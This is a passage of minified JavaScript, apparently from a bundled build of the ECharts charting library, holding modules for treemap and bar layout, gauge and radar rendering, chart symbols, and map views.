i,r=0,a=1/0,o=0,s=t.length;o<s;o++)(i=t[o].getLayout().area)&&(i<a&&(a=i),i>r&&(r=i));var l=t.area*t.area,u=e*e*n;return l?c(u*r/l,l/(u*a)):1/0}function x(t,e,n,i,r){var a=e===n.width?0:1,o=1-a,s=["x","y"],l=["width","height"],u=n[s[a]],d=e?t.area/e:0;(r||d>n[l[o]])&&(d=n[l[o]]);for(var p=0,f=t.length;p<f;p++){var g=t[p],m={},v=d?g.getLayout().area/d:0,y=m[l[o]]=c(d-2*i,0),x=n[s[a]]+n[l[a]]-u,_=p===f-1||x<v?x:v,b=m[l[a]]=c(_-2*i,0);m[s[o]]=n[s[o]]+h(i,y/2),m[s[a]]=u+h(i,b/2),u+=_,g.setLayout(m,!0)}n[s[o]]+=d,n[l[o]]-=d}function _(t){return t.get(m)?t.get(v):0}t.exports={seriesType:"treemap",reset:function(t,e,n,a){var m=n.getWidth(),v=n.getHeight(),b=t.option,w=l.getLayoutRect(t.getBoxLayoutParams(),{width:n.getWidth(),height:n.getHeight()}),S=b.size||[],M=o(d(w.width,S[0]),m),I=o(d(w.height,S[1]),v),T=a&&a.type,A=u.retrieveTargetInfo(a,["treemapZoomToNode","treemapRootToNode"],t),C="treemapRender"===T||"treemapMove"===T?a.rootRect:null,D=t.getViewRoot(),L=u.getPathToRoot(D);if("treemapMove"!==T){var P="treemapZoomToNode"===T?function(t,e,n,i,r){var a,o=(e||{}).node,l=[i,r];if(!o||o===n)return l;for(var u=i*r,c=u*t.option.zoomToNodeRatio;a=o.parentNode;){for(var h=0,d=a.children,p=0,g=d.length;p<g;p++)h+=d[p].getValue();var m=o.getValue();if(0===m)return l;c*=h/m;var v=a.getModel(),y=v.get(f);(c+=4*y*y+(3*y+Math.max(y,_(v)))*Math.pow(c,.5))>s&&(c=s),o=a}c<u&&(c=u);var x=Math.pow(c/u,.5);return[i*x,r*x]}(t,A,D,M,I):C?[C.width,C.height]:[M,I],k=b.sort;k&&"asc"!==k&&"desc"!==k&&(k="desc");var O={squareRatio:b.squareRatio,sort:k,leafDepth:b.leafDepth};D.hostTree.clearLayouts(),D.setLayout({x:0,y:0,width:P[0],height:P[1],area:P[0]*P[1]}),function t(e,n,r,a){var o,s;if(!e.isRemoved()){var l=e.getLayout();o=l.width,s=l.height;var u=(S=e.getModel()).get(f),d=S.get(g)/2,m=_(S),v=Math.max(u,m),b=u-d,w=v-d,S=e.getModel();e.setLayout({borderWidth:u,upperHeight:v,upperLabelHeight:m},!0);var M=(o=c(o-2*b,0))*(s=c(s-b-w,0)),I=function(t,e,n,r,a,o){var s=t.children||[],l=r.sort;"asc"!==l&&"desc"!==l&&(l=null);var u=null!=r.leafDepth&&r.leafDepth<=o;if(a&&!u)return t.viewChildren=[];!function(t,e){e&&t.sort((function(t,n){var i="asc"===e?t.getValue()-n.getValue():n.getValue()-t.getValue();return 0===i?"asc"===e?t.dataIndex-n.dataIndex:n.dataIndex-t.dataIndex:i}))}(s=i.filter(s,(function(t){return!t.isRemoved()})),l);var c=function(t,e,n){for(var i=0,r=0,a=e.length;r<a;r++)i+=e[r].getValue();var o=t.get("visualDimension");if(e&&e.length)if("value"===o&&n)s=[e[e.length-1].getValue(),e[0].getValue()],"asc"===n&&s.reverse();else{var s=[1/0,-1/0];p(e,(function(t){var e=t.getValue(o);e<s[0]&&(s[0]=e),e>s[1]&&(s[1]=e)}))}else s=[NaN,NaN];return{sum:i,dataExtent:s}}(e,s,l);if(0===c.sum)return t.viewChildren=[];if(c.sum=function(t,e,n,i,r){if(!i)return n;for(var a=t.get("visibleMin"),o=r.length,s=o,l=o-1;l>=0;l--){var u=r["asc"===i?o-l-1:l].getValue();u/n*e<a&&(s=l,n-=u)}return r.splice("asc"===i?0:s,o-s),n}(e,n,c.sum,l,s),0===c.sum)return t.viewChildren=[];for(var h=0,d=s.length;h<d;h++){var f=s[h].getValue()/c.sum*n;s[h].setLayout({area:f})}return u&&(s.length&&t.setLayout({isLeafRoot:!0},!0),s.length=0),t.viewChildren=s,t.setLayout({dataExtent:c.dataExtent},!0),s}(e,S,M,n,r,a);if(I.length){var T={x:b,y:w,width:o,height:s},A=h(o,s),C=1/0,D=[];D.area=0;for(var L=0,P=I.length;L<P;){var k=I[L];D.push(k),D.area+=k.getLayout().area;var O=y(D,A,n.squareRatio);O<=C?(L++,C=O):(D.area-=D.pop().getLayout().area,x(D,A,T,d,!1),A=h(T.width,T.height),D.length=D.area=0,C=1/0)}if(D.length&&x(D,A,T,d,!0),!r){var E=S.get("childrenVisibleMin");null!=E&&M<E&&(r=!0)}for(L=0,P=I.length;L<P;L++)t(I[L],n,r,a+1)}}}(D,O,!1,0);var E=D.getLayout();p(L,(function(t,e){var n=(L[e+1]||D).getValue();t.setLayout(i.extend({dataExtent:[n,n],borderWidth:0,upperHeight:0},E))}))}var N=t.getData().tree.root;N.setLayout(function(t,e,n){if(e)return{x:e.x,y:e.y};var i={x:0,y:0};if(!n)return i;var r=n.node,a=r.getLayout();if(!a)return i;for(var o=[a.width/2,a.height/2],s=r;s;){var l=s.getLayout();o[0]+=l.x,o[1]+=l.y,s=s.parentNode}return{x:t.width/2-o[0],y:t.height/2-o[1]}}(w,C,A),!0),t.setLayoutInfo(w),function t(e,n,i,a,o){var s=e.getLayout(),l=i[o],u=l&&l===e;if(!(l&&!u||o===i.length&&e!==a)){e.setLayout({isInView:!0,invisible:!u&&!n.intersect(s),isAboveViewRoot:u},!0);var c=new r(n.x-s.x,n.y-s.y,n.width,n.height);p(e.viewChildren||[],(function(e){t(e,c,i,a,o+1)}))}}(N,new r(-w.x,-w.y,m,v),L,D,0)}}},nPnh:function(t,e){var n=Math.round;function i(t,e,i){if(!e)return t;var r=n(2*t);return(r+n(e))%2==0?r/2:(r+(i?1:-1))/2}e.subPixelOptimizeLine=function(t,e,r){if(e){var a=e.x1,o=e.x2,s=e.y1,l=e.y2;t.x1=a,t.x2=o,t.y1=s,t.y2=l;var u=r&&r.lineWidth;u&&(n(2*a)===n(2*o)&&(t.x1=t.x2=i(a,u,!0)),n(2*s)===n(2*l)&&(t.y1=t.y2=i(s,u,!0)))}},e.subPixelOptimizeRect=function(t,e,n){if(e){var r=e.x,a=e.y,o=e.width,s=e.height;t.x=r,t.y=a,t.width=o,t.height=s;var l=n&&n.lineWidth;l&&(t.x=i(r,l,!0),t.y=i(a,l,!0),t.width=Math.max(i(r+o,l,!1)-t.x,0===o?0:1),t.height=Math.max(i(a+s,l,!1)-t.y,0===s?0:1))}},e.subPixelOptimize=i},nVfU:function(t,e,n){var i=n("bYtY"),r=n("OELB").parsePercent,a=n("7hqr").isDimensionStacked,o=n("zM3Q"),s="undefined"!=typeof Float32Array?Float32Array:Array;function l(t){return t.get("stack")||"__ec_stack_"+t.seriesIndex}function u(t){return t.dim+t.index}function c(t,e){var n=[];return e.eachSeriesByType(t,(function(t){g(t)&&!m(t)&&n.push(t)})),n}function h(t){var e=function(t){var e={};i.each(t,(function(t){var n=t.coordinateSystem.getBaseAxis();if("time"===n.type||"value"===n.type)for(var i=t.getData(),r=n.dim+"_"+n.index,a=i.mapDimension(n.dim),o=0,s=i.count();o<s;++o){var l=i.get(a,o);e[r]?e[r].push(l):e[r]=[l]}}));var n=[];for(var r in e)if(e.hasOwnProperty(r)){var a=e[r];if(a){a.sort((function(t,e){return t-e}));for(var o=null,s=1;s<a.length;++s){var l=a[s]-a[s-1];l>0&&(o=null===o?l:Math.min(o,l))}n[r]=o}}return n}(t),n=[];return i.each(t,(function(t){var i,a=t.coordinateSystem.getBaseAxis(),o=a.getExtent();if("category"===a.type)i=a.getBandWidth();else if("value"===a.type||"time"===a.type){var s=e[a.dim+"_"+a.index],c=Math.abs(o[1]-o[0]),h=a.scale.getExtent(),d=Math.abs(h[1]-h[0]);i=s?c/d*s:c}else{var p=t.getData();i=Math.abs(o[1]-o[0])/p.count()}var f=r(t.get("barWidth"),i),g=r(t.get("barMaxWidth"),i),m=r(t.get("barMinWidth")||1,i),v=t.get("barGap"),y=t.get("barCategoryGap");n.push({bandWidth:i,barWidth:f,barMaxWidth:g,barMinWidth:m,barGap:v,barCategoryGap:y,axisKey:u(a),stackId:l(t)})})),d(n)}function d(t){var e={};i.each(t,(function(t,n){var i=t.axisKey,r=t.bandWidth,a=e[i]||{bandWidth:r,remainedWidth:r,autoWidthCount:0,categoryGap:"20%",gap:"30%",stacks:{}},o=a.stacks;e[i]=a;var s=t.stackId;o[s]||a.autoWidthCount++,o[s]=o[s]||{width:0,maxWidth:0};var l=t.barWidth;l&&!o[s].width&&(o[s].width=l,l=Math.min(a.remainedWidth,l),a.remainedWidth-=l);var u=t.barMaxWidth;u&&(o[s].maxWidth=u);var c=t.barMinWidth;c&&(o[s].minWidth=c);var h=t.barGap;null!=h&&(a.gap=h);var d=t.barCategoryGap;null!=d&&(a.categoryGap=d)}));var n={};return i.each(e,(function(t,e){n[e]={};var a=t.stacks,o=t.bandWidth,s=r(t.categoryGap,o),l=r(t.gap,1),u=t.remainedWidth,c=t.autoWidthCount,h=(u-s)/(c+(c-1)*l);h=Math.max(h,0),i.each(a,(function(t){var e=t.maxWidth,n=t.minWidth;if(t.width)i=t.width,e&&(i=Math.min(i,e)),n&&(i=Math.max(i,n)),t.width=i,u-=i+l*i,c--;else{var i=h;e&&e<i&&(i=Math.min(e,u)),n&&n>i&&(i=n),i!==h&&(t.width=i,u-=i+l*i,c--)}})),h=(u-s)/(c+(c-1)*l),h=Math.max(h,0);var d,p=0;i.each(a,(function(t,e){t.width||(t.width=h),d=t,p+=t.width*(1+l)})),d&&(p-=d.width*l);var f=-p/2;i.each(a,(function(t,i){n[e][i]=n[e][i]||{bandWidth:o,offset:f,width:t.width},f+=t.width*(1+l)}))})),n}function p(t,e,n){if(t&&e){var i=t[u(e)];return null!=i&&null!=n&&(i=i[l(n)]),i}}var f={seriesType:"bar",plan:o(),reset:function(t){if(g(t)&&m(t)){var e=t.getData(),n=t.coordinateSystem,i=n.grid.getRect(),r=n.getBaseAxis(),a=n.getOtherAxis(r),o=e.mapDimension(a.dim),l=e.mapDimension(r.dim),u=a.isHorizontal(),c=u?0:1,d=p(h([t]),r,t).width;return d>.5||(d=.5),{progress:function(t,e){for(var r,h=t.count,p=new s(2*h),f=new s(2*h),g=new s(h),m=[],y=[],x=0,_=0;null!=(r=t.next());)y[c]=e.get(o,r),y[1-c]=e.get(l,r),m=n.dataToPoint(y,null,m),f[x]=u?i.x+i.width:m[0],p[x++]=m[0],f[x]=u?m[1]:i.y+i.height,p[x++]=m[1],g[_++]=r;e.setLayout({largePoints:p,largeDataIndices:g,largeBackgroundPoints:f,barWidth:d,valueAxisStart:v(0,a),backgroundStart:u?i.x:i.y,valueAxisHorizontal:u})}}}}};function g(t){return t.coordinateSystem&&"cartesian2d"===t.coordinateSystem.type}function m(t){return t.pipelineContext&&t.pipelineContext.large}function v(t,e,n){return e.toGlobalCoord(e.dataToCoord("log"===e.type?1:0))}e.getLayoutOnAxis=function(t){var e=[],n=t.axis;if("category"===n.type){for(var r=n.getBandWidth(),a=0;a<t.count;a++)e.push(i.defaults({bandWidth:r,axisKey:"axis0",stackId:"__ec_stack_"+a},t));var o=d(e),s=[];for(a=0;a<t.count;a++){var l=o.axis0["__ec_stack_"+a];l.offsetCenter=l.offset+l.width/2,s.push(l)}return s}},e.prepareLayoutBarSeries=c,e.makeColumnLayout=h,e.retrieveColumnLayout=p,e.layout=function(t,e){var n=c(t,e),r=h(n),o={},s={};i.each(n,(function(t){var e=t.getData(),n=t.coordinateSystem,i=n.getBaseAxis(),c=l(t),h=r[u(i)][c],d=h.offset,p=h.width,f=n.getOtherAxis(i),g=t.get("barMinHeight")||0;o[c]=o[c]||[],s[c]=s[c]||[],e.setLayout({bandWidth:h.bandWidth,offset:d,size:p});for(var m=e.mapDimension(f.dim),y=e.mapDimension(i.dim),x=a(e,m),_=f.isHorizontal(),b=v(0,f),w=0,S=e.count();w<S;w++){var M,I,T,A,C,D=e.get(m,w),L=e.get(y,w),P=D>=0?"p":"n",k=b;x&&(o[c][L]||(o[c][L]={p:b,n:b}),k=o[c][L][P]),_?(M=k,I=(C=n.dataToPoint([D,L]))[1]+d,T=C[0]-b,A=p,Math.abs(T)<g&&(T=(T<0?-1:1)*g),isNaN(T)||x&&(o[c][L][P]+=T)):(M=(C=n.dataToPoint([L,D]))[0]+d,I=k,T=p,A=C[1]-b,Math.abs(A)<g&&(A=(A<=0?-1:1)*g),isNaN(A)||x&&(o[c][L][P]+=A)),e.setItemLayout(w,{x:M,y:I,width:T,height:A})}}),this)},e.largeLayout=f},ni6a:function(t,e,n){var i=n("pzxd"),r=n("mFDi"),a=n("gut8").WILL_BE_RESTORED,o=new r,s=function(){};s.prototype={constructor:s,drawRectText:function(t,e){var n=this.style;e=n.textRect||e,this.__dirty&&i.normalizeTextStyle(n,!0);var r=n.text;if(null!=r&&(r+=""),i.needDrawText(r,n)){t.save();var s=this.transform;n.transformText?this.setTransform(t):s&&(o.copy(e),o.applyTransform(s),e=o),i.renderText(this,t,r,n,e,a),t.restore()}}},t.exports=s},nkfE:function(t,e,n){var i=n("bYtY"),r=n("ca2m"),a=n("bLfw"),o=n("+TT/"),s=o.getLayoutParams,l=o.mergeLayoutParam,u=n("jkPA"),c=["value","category","time","log"];t.exports=function(t,e,n,o){i.each(c,(function(a){e.extend({type:t+"Axis."+a,mergeDefaultAndTheme:function(e,r){var o=this.layoutMode,u=o?s(e):{},c=r.getTheme();i.merge(e,c.get(a+"Axis")),i.merge(e,this.getDefaultOption()),e.type=n(t,e),o&&l(e,u,o)},optionUpdated:function(){"category"===this.option.type&&(this.__ordinalMeta=u.createByAxisModel(this))},getCategories:function(t){var e=this.option;if("category"===e.type)return t?e.data:this.__ordinalMeta.categories},getOrdinalMeta:function(){return this.__ordinalMeta},defaultOption:i.mergeAll([{},r[a+"Axis"],o],!0)})})),a.registerSubTypeDefaulter(t+"Axis",i.curry(n,t))}},noeP:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("UOVi");i.registerAction("dataZoom",(function(t,e){var n=a.createLinkedNodesFinder(r.bind(e.eachComponent,e,"dataZoom"),a.eachAxisDim,(function(t,e){return t.get(e.axisIndex)})),i=[];e.eachComponent({mainType:"dataZoom",query:t},(function(t,e){i.push.apply(i,n(t).nodes)})),r.each(i,(function(e,n){e.setRawRange({start:t.start,end:t.end,startValue:t.startValue,endValue:t.endValue})}))}))},o40c:function(t,e,n){var i=n("IwbS"),r=n("OS9S"),a=n("loD1"),o=n("aKvl"),s=i.extendShape({shape:{polyline:!1,curveness:0,segs:[]},buildPath:function(t,e){var n=e.segs,i=e.curveness;if(e.polyline)for(var r=0;r<n.length;){var a=n[r++];if(a>0){t.moveTo(n[r++],n[r++]);for(var o=1;o<a;o++)t.lineTo(n[r++],n[r++])}}else for(r=0;r<n.length;){var s=n[r++],l=n[r++],u=n[r++],c=n[r++];t.moveTo(s,l),i>0?t.quadraticCurveTo((s+u)/2-(l-c)*i,(l+c)/2-(u-s)*i,u,c):t.lineTo(u,c)}},findDataIndex:function(t,e){var n=this.shape,i=n.segs,r=n.curveness;if(n.polyline)for(var s=0,l=0;l<i.length;){var u=i[l++];if(u>0)for(var c=i[l++],h=i[l++],d=1;d<u;d++){var p=i[l++],f=i[l++];if(a.containStroke(c,h,p,f))return s}s++}else for(s=0,l=0;l<i.length;){if(c=i[l++],h=i[l++],p=i[l++],f=i[l++],r>0){if(o.containStroke(c,h,(c+p)/2-(h-f)*r,(h+f)/2-(p-c)*r,p,f))return s}else if(a.containStroke(c,h,p,f))return s;s++}return-1}});function l(){this.group=new i.Group}var u=l.prototype;u.isPersistent=function(){return!this._incremental},u.updateData=function(t){this.group.removeAll();var e=new s({rectHover:!0,cursor:"default"});e.setShape({segs:t.getLayout("linesPoints")}),this._setCommon(e,t),this.group.add(e),this._incremental=null},u.incrementalPrepareUpdate=function(t){this.group.removeAll(),this._clearIncremental(),t.count()>5e5?(this._incremental||(this._incremental=new r({silent:!0})),this.group.add(this._incremental)):this._incremental=null},u.incrementalUpdate=function(t,e){var n=new s;n.setShape({segs:e.getLayout("linesPoints")}),this._setCommon(n,e,!!this._incremental),this._incremental?this._incremental.addDisplayable(n,!0):(n.rectHover=!0,n.cursor="default",n.__startIndex=t.start,this.group.add(n))},u.remove=function(){this._clearIncremental(),this._incremental=null,this.group.removeAll()},u._setCommon=function(t,e,n){var i=e.hostModel;t.setShape({polyline:i.get("polyline"),curveness:i.get("lineStyle.curveness")}),t.useStyle(i.getModel("lineStyle").getLineStyle()),t.style.strokeNoScale=!0;var r=e.getVisual("color");r&&t.setStyle("stroke",r),t.setStyle("fill"),n||(t.seriesIndex=i.seriesIndex,t.on("mousemove",(function(e){t.dataIndex=null;var n=t.findDataIndex(e.offsetX,e.offsetY);n>0&&(t.dataIndex=n+t.__startIndex)})))},u._clearIncremental=function(){var t=this._incremental;t&&t.clearDisplaybles()},t.exports=l},oBaM:function(t,e,n){var i=n("T4UG"),r=n("5GtS"),a=n("bYtY"),o=n("7aKB").encodeHTML,s=n("xKMd"),l=i.extend({type:"series.radar",dependencies:["radar"],init:function(t){l.superApply(this,"init",arguments),this.legendVisualProvider=new s(a.bind(this.getData,this),a.bind(this.getRawData,this))},getInitialData:function(t,e){return r(this,{generateCoord:"indicator_",generateCoordCount:1/0})},formatTooltip:function(t,e,n,i){var r=this.getData(),s=this.coordinateSystem.getIndicatorAxes(),l=this.getData().getName(t),u="html"===i?"<br/>":"\n";return o(""===l?this.name:l)+u+a.map(s,(function(e,n){var i=r.get(r.mapDimension(e.dim),t);return o(e.name+" : "+i)})).join(u)},getTooltipPosition:function(t){if(null!=t)for(var e=this.getData(),n=this.coordinateSystem,i=e.getValues(a.map(n.dimensions,(function(t){return e.mapDimension(t)})),t,!0),r=0,o=i.length;r<o;r++)if(!isNaN(i[r])){var s=n.getIndicatorAxes();return n.coordToPoint(s[r].dataToCoord(i[r]),r)}},defaultOption:{zlevel:0,z:2,coordinateSystem:"radar",legendHoverLink:!0,radarIndex:0,lineStyle:{width:2,type:"solid"},label:{position:"top"},symbol:"emptyCircle",symbolSize:4}});t.exports=l},oE7X:function(t,e,n){n("bLfw").registerSubTypeDefaulter("timeline",(function(){return"slider"}))},oVpE:function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("mFDi"),o=n("6GrX").calculateTextPosition,s=r.extendShape({type:"triangle",shape:{cx:0,cy:0,width:0,height:0},buildPath:function(t,e){var n=e.cx,i=e.cy,r=e.width/2,a=e.height/2;t.moveTo(n,i-a),t.lineTo(n+r,i+a),t.lineTo(n-r,i+a),t.closePath()}}),l=r.extendShape({type:"diamond",shape:{cx:0,cy:0,width:0,height:0},buildPath:function(t,e){var n=e.cx,i=e.cy,r=e.width/2,a=e.height/2;t.moveTo(n,i-a),t.lineTo(n+r,i),t.lineTo(n,i+a),t.lineTo(n-r,i),t.closePath()}}),u=r.extendShape({type:"pin",shape:{x:0,y:0,width:0,height:0},buildPath:function(t,e){var n=e.x,i=e.y,r=e.width/5*3,a=Math.max(r,e.height),o=r/2,s=o*o/(a-o),l=i-a+o+s,u=Math.asin(s/o),c=Math.cos(u)*o,h=Math.sin(u),d=Math.cos(u),p=.6*o,f=.7*o;t.moveTo(n-c,l+s),t.arc(n,l,o,Math.PI-u,2*Math.PI+u),t.bezierCurveTo(n+c-h*p,l+s+d*p,n,i-f,n,i),t.bezierCurveTo(n,i-f,n-c+h*p,l+s+d*p,n-c,l+s),t.closePath()}}),c=r.extendShape({type:"arrow",shape:{x:0,y:0,width:0,height:0},buildPath:function(t,e){var n=e.height,i=e.x,r=e.y,a=e.width/3*2;t.moveTo(i,r),t.lineTo(i+a,r+n),t.lineTo(i,r+n/4*3),t.lineTo(i-a,r+n),t.lineTo(i,r),t.closePath()}}),h={line:function(t,e,n,i,r){r.x1=t,r.y1=e+i/2,r.x2=t+n,r.y2=e+i/2},rect:function(t,e,n,i,r){r.x=t,r.y=e,r.width=n,r.height=i},roundRect:function(t,e,n,i,r){r.x=t,r.y=e,r.width=n,r.height=i,r.r=Math.min(n,i)/4},square:function(t,e,n,i,r){var a=Math.min(n,i);r.x=t,r.y=e,r.width=a,r.height=a},circle:function(t,e,n,i,r){r.cx=t+n/2,r.cy=e+i/2,r.r=Math.min(n,i)/2},diamond:function(t,e,n,i,r){r.cx=t+n/2,r.cy=e+i/2,r.width=n,r.height=i},pin:function(t,e,n,i,r){r.x=t+n/2,r.y=e+i/2,r.width=n,r.height=i},arrow:function(t,e,n,i,r){r.x=t+n/2,r.y=e+i/2,r.width=n,r.height=i},triangle:function(t,e,n,i,r){r.cx=t+n/2,r.cy=e+i/2,r.width=n,r.height=i}},d={};i.each({line:r.Line,rect:r.Rect,roundRect:r.Rect,square:r.Rect,circle:r.Circle,diamond:l,pin:u,arrow:c,triangle:s},(function(t,e){d[e]=new t}));var p=r.extendShape({type:"symbol",shape:{symbolType:"",x:0,y:0,width:0,height:0},calculateTextPosition:function(t,e,n){var i=o(t,e,n),r=this.shape;return r&&"pin"===r.symbolType&&"inside"===e.textPosition&&(i.y=n.y+.4*n.height),i},buildPath:function(t,e,n){var i=e.symbolType;if("none"!==i){var r=d[i];r||(r=d[i="rect"]),h[i](e.x,e.y,e.width,e.height,r.shape),r.buildPath(t,r.shape,n)}}});function f(t,e){if("image"!==this.type){var n=this.style,i=this.shape;i&&"line"===i.symbolType?n.stroke=t:this.__isEmptyBrush?(n.stroke=t,n.fill=e||"#fff"):(n.fill&&(n.fill=t),n.stroke&&(n.stroke=t)),this.dirty(!1)}}e.createSymbol=function(t,e,n,i,o,s,l){var u,c=0===t.indexOf("empty");return c&&(t=t.substr(5,1).toLowerCase()+t.substr(6)),(u=0===t.indexOf("image://")?r.makeImage(t.slice(8),new a(e,n,i,o),l?"center":"cover"):0===t.indexOf("path://")?r.makePath(t.slice(7),{},new a(e,n,i,o),l?"center":"cover"):new p({shape:{symbolType:t,x:e,y:n,width:i,height:o}})).__isEmptyBrush=c,u.setColor=f,u.setColor(s),u}},oY9F:function(t,e,n){var i=n("OlYY").extend({type:"dataZoom.inside",defaultOption:{disabled:!1,zoomLock:!1,zoomOnMouseWheel:!0,moveOnMouseMove:!0,moveOnMouseWheel:!1,preventDefaultMouseMove:!0}});t.exports=i},"p+If":function(t,e,n){var i=n("ProS");n("cpOr"),n("rkZ5");var r=n("ZYIC"),a=n("7ph2");i.registerLayout(r),i.registerVisual(a)},"p/La":function(t,e){var n=[[[123.45165252685547,25.73527164402261],[123.49731445312499,25.73527164402261],[123.49731445312499,25.750734064600884],[123.45165252685547,25.750734064600884],[123.45165252685547,25.73527164402261]]];t.exports=function(t,e){"china"===t&&"\u53f0\u6e7e"===e.name&&e.geometries.push({type:"polygon",exterior:n[0]})}},p1MT:function(t,e,n){var i=n("Hw7h"),r=n("IwbS"),a=n("6Ic6"),o=n("OELB"),s=o.parsePercent,l=o.round,u=o.linearMap;function c(t,e){return e&&("string"==typeof e?t=e.replace("{value}",null!=t?t:""):"function"==typeof e&&(t=e(t))),t}var h=2*Math.PI,d=a.extend({type:"gauge",render:function(t,e,n){this.group.removeAll();var i=t.get("axisLine.lineStyle.color"),r=function(t,e){var n=t.get("center"),i=e.getWidth(),r=e.getHeight(),a=Math.min(i,r);return{cx:s(n[0],e.getWidth()),cy:s(n[1],e.getHeight()),r:s(t.get("radius"),a/2)}}(t,n);this._renderMain(t,e,n,i,r)},dispose:function(){},_renderMain:function(t,e,n,i,a){for(var o=this.group,s=t.getModel("axisLine"),l=s.getModel("lineStyle"),u=t.get("clockwise"),c=-t.get("startAngle")/180*Math.PI,d=((v=-t.get("endAngle")/180*Math.PI)-c)%h,p=c,f=l.get("width"),g=s.get("show"),m=0;g&&m<i.length;m++){var v,y=Math.min(Math.max(i[m][0],0),1),x=new r.Sector({shape:{startAngle:p,endAngle:v=c+d*y,cx:a.cx,cy:a.cy,clockwise:u,r0:a.r-f,r:a.r},silent:!0});x.setStyle({fill:i[m][1]}),x.setStyle(l.getLineStyle(["color","borderWidth","borderColor"])),o.add(x),p=v}var _=function(t){if(t<=0)return i[0][1];for(var e=0;e<i.length;e++)if(i[e][0]>=t&&(0===e?0:i[e-1][0])<t)return i[e][1];return i[e-1][1]};if(!u){var b=c;c=v,v=b}this._renderTicks(t,e,n,_,a,c,v,u),this._renderPointer(t,e,n,_,a,c,v,u),this._renderTitle(t,e,n,_,a),this._renderDetail(t,e,n,_,a)},_renderTicks:function(t,e,n,i,a,o,u,h){for(var d=this.group,p=a.cx,f=a.cy,g=a.r,m=+t.get("min"),v=+t.get("max"),y=t.getModel("splitLine"),x=t.getModel("axisTick"),_=t.getModel("axisLabel"),b=t.get("splitNumber"),w=x.get("splitNumber"),S=s(y.get("length"),g),M=s(x.get("length"),g),I=o,T=(u-o)/b,A=T/w,C=y.getModel("lineStyle").getLineStyle(),D=x.getModel("lineStyle").getLineStyle(),L=0;L<=b;L++){var P=Math.cos(I),k=Math.sin(I);if(y.get("show")){var O=new r.Line({shape:{x1:P*g+p,y1:k*g+f,x2:P*(g-S)+p,y2:k*(g-S)+f},style:C,silent:!0});"auto"===C.stroke&&O.setStyle({stroke:i(L/b)}),d.add(O)}if(_.get("show")){var E=c(l(L/b*(v-m)+m),_.get("formatter")),N=_.get("distance"),R=i(L/b);d.add(new r.Text({style:r.setTextStyle({},_,{text:E,x:P*(g-S-N)+p,y:k*(g-S-N)+f,textVerticalAlign:k<-.4?"top":k>.4?"bottom":"middle",textAlign:P<-.4?"left":P>.4?"right":"center"},{autoColor:R}),silent:!0}))}if(x.get("show")&&L!==b){for(var z=0;z<=w;z++){P=Math.cos(I),k=Math.sin(I);var B=new r.Line({shape:{x1:P*g+p,y1:k*g+f,x2:P*(g-M)+p,y2:k*(g-M)+f},silent:!0,style:D});"auto"===D.stroke&&B.setStyle({stroke:i((L+z/w)/b)}),d.add(B),I+=A}I-=A}else I+=T}},_renderPointer:function(t,e,n,a,o,l,c,h){var d=this.group,p=this._data;if(t.get("pointer.show")){var f=[+t.get("min"),+t.get("max")],g=[l,c],m=t.getData(),v=m.mapDimension("value");m.diff(p).add((function(e){var n=new i({shape:{angle:l}});r.initProps(n,{shape:{angle:u(m.get(v,e),f,g,!0)}},t),d.add(n),m.setItemGraphicEl(e,n)})).update((function(e,n){var i=p.getItemGraphicEl(n);r.updateProps(i,{shape:{angle:u(m.get(v,e),f,g,!0)}},t),d.add(i),m.setItemGraphicEl(e,i)})).remove((function(t){var e=p.getItemGraphicEl(t);d.remove(e)})).execute(),m.eachItemGraphicEl((function(t,e){var n=m.getItemModel(e),i=n.getModel("pointer");t.setShape({x:o.cx,y:o.cy,width:s(i.get("width"),o.r),r:s(i.get("length"),o.r)}),t.useStyle(n.getModel("itemStyle").getItemStyle()),"auto"===t.style.fill&&t.setStyle("fill",a(u(m.get(v,e),f,[0,1],!0))),r.setHoverStyle(t,n.getModel("emphasis.itemStyle").getItemStyle())})),this._data=m}else p&&p.eachItemGraphicEl((function(t){d.remove(t)}))},_renderTitle:function(t,e,n,i,a){var o=t.getData(),l=o.mapDimension("value"),c=t.getModel("title");if(c.get("show")){var h=c.get("offsetCenter"),d=a.cx+s(h[0],a.r),p=a.cy+s(h[1],a.r),f=+t.get("min"),g=+t.get("max"),m=t.getData().get(l,0),v=i(u(m,[f,g],[0,1],!0));this.group.add(new r.Text({silent:!0,style:r.setTextStyle({},c,{x:d,y:p,text:o.getName(0),textAlign:"center",textVerticalAlign:"middle"},{autoColor:v,forceRich:!0})}))}},_renderDetail:function(t,e,n,i,a){var o=t.getModel("detail"),l=+t.get("min"),h=+t.get("max");if(o.get("show")){var d=o.get("offsetCenter"),p=a.cx+s(d[0],a.r),f=a.cy+s(d[1],a.r),g=s(o.get("width"),a.r),m=s(o.get("height"),a.r),v=t.getData(),y=v.get(v.mapDimension("value"),0),x=i(u(y,[l,h],[0,1],!0));this.group.add(new r.Text({silent:!0,style:r.setTextStyle({},o,{x:p,y:f,text:c(y,o.get("formatter")),textWidth:isNaN(g)?null:g,textHeight:isNaN(m)?null:m,textAlign:"center",textVerticalAlign:"middle"},{autoColor:x,forceRich:!0})}))}}});t.exports=d},pLH3:function(t,e,n){var i=n("ProS");n("ALo7"),n("TWL2");var r=n("mOdp"),a=n("JLnu"),o=n("0/Rx");i.registerVisual(r("funnel")),i.registerLayout(a),i.registerProcessor(o("funnel"))},pP6R:function(t,e,n){var i=n("ProS"),r="\0_ec_interaction_mutex";function a(t){return t[r]||(t[r]={})}i.registerAction({type:"takeGlobalCursor",event:"globalCursorTaken",update:"update"},(function(){})),e.take=function(t,e,n){a(t)[e]=n},e.release=function(t,e,n){var i=a(t);i[e]===n&&(i[e]=null)},e.isTaken=function(t,e){return!!a(t)[e]}},pmaE:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("IwbS"),o=n("DEFe"),s=i.extendChartView({type:"map",render:function(t,e,n,i){if(!i||"mapToggleSelect"!==i.type||i.from!==this.uid){var r=this.group;if(r.removeAll(),!t.getHostGeoModel()){if(i&&"geoRoam"===i.type&&"series"===i.componentType&&i.seriesId===t.id)(a=this._mapDraw)&&r.add(a.group);else if(t.needsDrawMap){var a=this._mapDraw||new o(n,!0);r.add(a.group),a.draw(t,e,n,this,i),this._mapDraw=a}else this._mapDraw&&this._mapDraw.remove(),this._mapDraw=null;t.get("showLegendSymbol")&&e.getComponent("legend")&&this._renderSymbols(t,e,n)}}},remove:function(){this._mapDraw&&this._mapDraw.remove(),this._mapDraw=null,this.group.removeAll()},dispose:function(){this._mapDraw&&this._mapDraw.remove(),this._mapDraw=null},_renderSymbols:function(t,e,n){var 